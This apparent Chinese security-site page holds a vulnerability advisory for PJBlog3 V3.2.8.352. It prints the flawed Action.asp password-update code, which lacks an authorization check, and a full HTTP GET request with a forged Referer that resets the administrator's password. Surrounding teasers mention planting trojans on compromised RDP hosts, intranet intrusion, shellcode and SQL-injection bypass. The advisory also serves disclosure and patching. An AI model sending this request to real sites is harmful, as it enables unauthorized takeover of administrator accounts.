

pjblog3 v3存在设计错误漏洞 测试pjblog3 v3漏洞的方法

发布日期:2011-06.19

发布作者:佚名

影响版本:PJBlog3 V3.2.8.352

漏洞类型:设计错误

漏洞描述:PJBlog一套开源免费的中文个人博客系统程序,采用asp+Access的技术,具有相当高的运作效能以及更新率,也支持目前Blog所使用的新技术

在文件Action.asp中:

复制代码

代码如下:

ElseIf Request.QueryString("action") = "updatepassto" Then //第307行

If ChkPost() Then

Dim e_Pass, e_RePass, e_ID, e_Rs, e_hash, d_pass

e_ID = CheckStr(UnEscape(Request.QueryString("id")))

e_Pass = CheckStr(UnEscape(Request.QueryString("pass")))

e_RePass = CheckStr(UnEscape(Request.QueryString("repass")))

Set e_Rs = Server.CreateObject("Adodb.Recordset")

e_Rs.open "Select * From [blog_Member] Where [mem_ID]="&e_ID, Conn, 1, 3

e_hash = e_Rs("mem_salt")

d_pass = SHA1(e_Pass&e_hash)

e_Rs("mem_Password") = d_pass

e_Rs.update

e_Rs.Close

Set e_Rs = nothing

response.Write("1")

Else

response.write lang.Err.info(999)

End If

程序在修改用户的密码时,没有对用户的合法权限做验证,导致攻击者可以修改任意用户的密码。 应该先判断用户权限

测试方法:

复制代码

代码如下:

//需修改Referer值通过程序检测

GET /action.asp?action=updatepassto&id=1&pass=123456&repass=test HTTP/1.1

Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*

Referer: http://127.0.0.1/test.htm

Accept-Language: zh-cn

UA-CPU: x86

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentTraveler 4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727)

Host: 127.0.0.1

Connection: Keep-Alive

Cookie: PJBlog3Setting=ViewType=normal; PJBlog3=memRight=000000110000&memHashKey=&memName=&DisValidate=False&memLastpost=2009%2D11%2D08+11%3A18%3A27&exp=2010%2D11%2D8&Guest=%7Brecord%3Atrue%2Cusername%3A%27test%27%2Cuseremail%3A%27ww%40126%2Ecom%27%2Cuserwebsite%3A%27http%3A%2F%2Fwww%2Ebaidu%2Ecom%2Findex%3F%26lt%3Bfff%26gt%3B%27%7D; ASPSESSIONIDASDSSADD=DAMNKLBDKADFCKOGKEJOKJPP; ASPSESSIONIDCQCQTBCD=MOJFLCCDBICHALBBGGMMENML

(测试结果:成功修改管理密码)

登陆3389肉鸡后,怎么快速下载木马和文件?

很多朋友登上3389肉鸡上的时后 因为下载木马或文件经常是个头疼的问题有些朋友利用主页来下载,也就是说用3389肉鸡的IE下载木马来运行呵呵~如果本地管理员是个高度傻瓜那没话说,如果是中度傻瓜的话,呵呵~你完了他

详情2018-03-01 09:43:56责编:llp 来源:驱动管家内网入侵经验(细节篇) 需要哪些入侵工具?

细节决定成败,不但对于写程序、渗透入侵甚至人生都是如此。谈人生就有点深奥了,还是来谈谈入侵吧。记得很久前有一位同事,注入的时候,在sa权限什么命令都能执行的情况下竟然入侵花费了三天左右的时间,为什么

详情2018-01-27 16:46:54责编:llp 来源:驱动管家缓冲区溢出教程 解密缓冲区溢出

如何执行 bin sh?在C中,spawn出一个shell的代码可能象这样:shell c : includevoid main(){char *shell[2];shell[0] = " bin sh ";shell[1] = NULL;execve(shell[0], shell, NULL);}[murat@victim mu



详情2018-01-26 14:10:28责编:llp 来源:驱动管家手机root好不好?手机root为漏洞利用打开方便之门

也许你的手机ROOT只是为了安装一款游戏,安装一个工具。对我们普通人来说,ROOT代表着方便和自由,其实你不知道的是,它同时也为黑客带来了侵犯你隐私的方便和自由。看看ROOT后的手机是怎样为漏洞大开方便之门的

详情2018-01-12 10:55:50责编:llp 来源:驱动管家网络安全小知识 xss与xssi有什么区别?

Michael Cobb:自上世纪90年代,攻击者就已经开始利用XSS漏洞,并且,最主要的网站(例如谷歌、雅虎和Facebook)都在一定程度上受到过XSS漏洞的影响。与大多数应用层攻击(例如SQL注入),基于XSS的攻击会攻击应用的



详情2018-02-28 18:11:57责编:llp 来源:驱动管家微软ie浏览器的脚本错误导致破坏漏洞出现

发布日期:2007-10-09 更新日期:2007-10-10 受影响系统: Microsoft Internet Explorer 7 0 Microsoft Internet Explorer 6 0 SP1 Microsoft Internet Explorer 6 0 Microsoft Internet Explorer 5 0 1 SP4 描述: ----------------------------

详情2018-01-10 12:22:18责编:llp 来源:驱动管家为你介绍sql注入的十种常用工具,帮助检测网站存在的漏洞?



众所周知,SQL注入攻击是最为常见的Web应用程序攻击技术。同时SQL注入攻击所带来的安全破坏也是不可弥补的。以下罗列的10款SQL注入工具可帮助管理员及时检测存在的漏洞。BSQL Hacker10个SQL注入工具BSQL Hacker

详情2018-02-09 15:21:32责编:llp 来源:驱动管家boblog漏洞代码 boblog任意变量覆盖漏洞分析

BoBlogBoBlog是一款基于PHP的、以MySQL为数据库支持的免费blog程序,存在着任意变量覆盖漏洞。该漏洞代码如下: go php$q_url=$_SERVER[ "REQUEST_URI "];@list($relativePath, $rawURL)=@explode(& 39; go php

详情2018-01-26 17:05:29责编:llp 来源:驱动管家google搜索网址出现g.cn渐隐广告怎么办?

有时候,当你打开某个Google搜索网址的时候(例如:卡卡网速测试),会出现一个G cn的渐隐广告如下:咋一看,还以为中了病毒。每刷新一次搜索网址,就会出现一次这个广告。分析一下为什么会出现这个广告,当然是

详情2018-02-03 13:02:57责编:llp 来源:驱动管家传奇服务器与洞网论坛在同一服务器上会出现漏洞

漏洞起因:很多白菜级的站长和管理员,把 "洞网论坛 "与传奇服务器同时架设到同一台服务器上!1 详细步骤:它时至今日,仍然有很多站长不知道去修改数据库的路径,所以,对于这招攻击很灵,特别是动网的,默认为dvbbs7

详情2018-01-27 14:58:20责编:llp 来源:驱动管家

- 用ppt想要做出漂亮的幻灯片模板怎么设计

- QQ7.5勋章墙补丁下载 QQ7.5体验版勋章墙自动加速破解补丁

- 想要查看笔记本电脑电池容量怎么操作呢

- 笔记本检测不到电池的时候应该怎么办

- 谷歌ChromeOS将迎来全新的黑暗模式

- 全家 7-11 罗森三大便利店已经入驻京东到家

- 如何让程序自动运行?Win7设置开机自动运行的方法

- U盘乱码数据怎么修复?恢复u盘乱码数据的方法

- 699元的两部手机:联想乐檬3和红米3的区别在哪?

- 出现短信闪退等问题都可以采用iphone恢复出厂设置的方法解决

- 爱奇艺怎么看播放记录?爱奇艺查看播放记录教程

- 绕过SQL注入限制的方法 怎么绕过select这个关键字?

- 麦咖啡企业版怎么用?mcafee的使用教程

- UG10.0怎么使用通用后处理器编辑?UG10.0使用教程

- 化工707工具箱怎么安装?化工707工具箱详细安装使用教程图解

- 手机电池为什么老充不满?手机电池充不满的具体原因

- 佳能ixus65电池型号是什么?佳能ixus65电池的评测介绍

- 小米笔记本Air13.3增强版:Intel八代酷睿U性能提升明显

- 华硕推出了ZenFone 5系列手机

- 2011款将延长部分iMac维修服务支持期限